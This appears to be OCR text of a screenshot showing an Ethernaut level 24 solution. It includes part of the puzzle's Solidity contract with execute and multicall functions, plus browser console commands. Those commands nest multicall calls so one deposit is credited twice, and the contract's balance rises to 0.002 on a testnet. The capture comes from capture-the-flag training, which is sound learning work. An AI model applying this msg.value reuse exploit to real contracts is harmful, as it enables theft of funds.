 Workspaces Applications May 13 7:28 PM
Eth24.sol - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Eth24.sol
home dd Desktop Eth24.sol
71 balances[msg.sender] = balances[msg.sender].add(msg.
72 }
73
74 function execute(address to, uint256 value, bytes call
75 require(balances[msg.sender] >= value, "Insuffici
76 balances[msg.sender] = balances[msg.sender].sub(va
77 (bool success, ) = to.call{ value: value }(data);
78 require(success, "Execution failed");
79 }
80
81 // Batching multi trx together to save on gas
82 function multicall(bytes[] calldata data) external pay
83 // prevent multi deposit calls in a single trx
84 bool depositCalled = false;
85 for (uint256 i = 0; i < data.length; i++) {
86 bytes memory _data = data[i];
87 bytes4 selector;
88 assembly {
89 selector := mload(add(_data, 32))
90 }
91 if (selector == this.deposit.selector) {
92 require(!depositCalled, "Deposit can only
93 // Protect against reusing msg.value
94 depositCalled = true;
95 }
96 (bool success, ) = address(this).delegatecall(
97 require(success, "Error while delegating call"
98 }
99 }
100 }
101
102 // ==============================
1
Restricted Mode 0 0 Spaces: 4 UTF-8 LF solidity Prettier
Remix - Ethereum IDE Ethernaut Ethernaut Hacks Level 24:
https://ethernaut.openzeppelin.com/level/0xe13a4a4 120% 6
Personal RF Madient Hardening G...
Ethernaut Home Help v0.1.0 English
6. Delegation
7. Force
developed with and by the OpenZeppelin team
Inspector Console Debugger Network 18
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
receipt: {…}, logs: [] }
depositData = await contract.methods["deposit()"].request().then(v => v.data)
"0xd0e30db0"
multicallData = await
contract.methods["multicall(bytes[])"].request([depositData]).then(v => v.data)
await contract.multicall([multicallData, multicallData], {value: toWei('0.001')})
Sent transaction …1a588
https://rinkeby.etherscan.io
/tx/0x9a57da9a32a1e40d53ddd692308a95f6bac515896a
e96a5d8b2aee63f4af0d2e
Mined transaction …1a588
https://rinkeby.etherscan.io
/tx/0x9a57da9a32a1e40d53ddd692308a95f6bac515896a
e96a5d8b2aee63f4af0d2e
Object { tx: "0x9a57da9a32a1e40d53ddd692308a95f6bac5158
receipt: {…}, logs: [] }
await getBalance(contract.address)
"0.002"